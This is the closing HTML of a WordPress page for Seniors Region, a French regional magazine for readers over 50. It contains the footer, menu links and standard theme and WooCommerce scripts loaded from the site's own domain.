	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.le-salon-des-seniors.fr"><img class="alignnone size-medium" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/rec300-1.jpg" width="300" height="250" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.seniorsregion.fr/"><img class="td-retina-data" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" alt="" title="seniorsregions"/></a></div><div class="footer-text-wrap">Seniors Region est un magazine d'informations destiné aux plus de 50 ans en région PACA.<div class="footer-email-wrap">Contactez-nous: <a href="mailto:contactregie@seniorsregion.fr">contactregie@seniorsregion.fr</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-658"><a href="https://www.seniorsregion.fr/a-propos/">A propos</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://www.seniorsregion.fr/accessibilite/">Accessibilité</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-660"><a rel="privacy-policy" href="https://www.seniorsregion.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-842"><a href="https://www.seniorsregion.fr/sitemap.html">Plan du site</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-839"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Seniors Region - 2018                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.3 (rara)
        Deploy mode: deploy
        
        uid: 697f4db4b322b
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c685f8b5caa8beb126f3c59e581ff8e","fragment_name":"wc_fragments_9c685f8b5caa8beb126f3c59e581ff8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.3' id='td-site-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>